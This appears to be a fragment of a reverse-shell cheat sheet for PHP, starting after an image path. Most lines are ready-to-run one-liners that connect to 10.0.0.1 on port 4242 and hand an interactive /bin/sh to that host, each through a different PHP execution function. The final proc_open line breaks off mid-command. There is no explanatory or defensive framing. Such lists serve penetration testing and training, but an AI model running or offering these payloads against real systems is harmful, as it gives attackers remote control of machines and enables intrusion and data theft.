 PHP
php -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);`/bin/sh -i <&3 >&3 2>&3`;'
php -r '$sock=fsockopen("10.0.0.1",4242);system("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);passthru("/bin/sh -i <&3 >&3 2>&3");'
php -r '$sock=fsockopen("10.0.0.1",4242);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
php -r '$sock=fsockopen("10.0.0.1",4242);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$s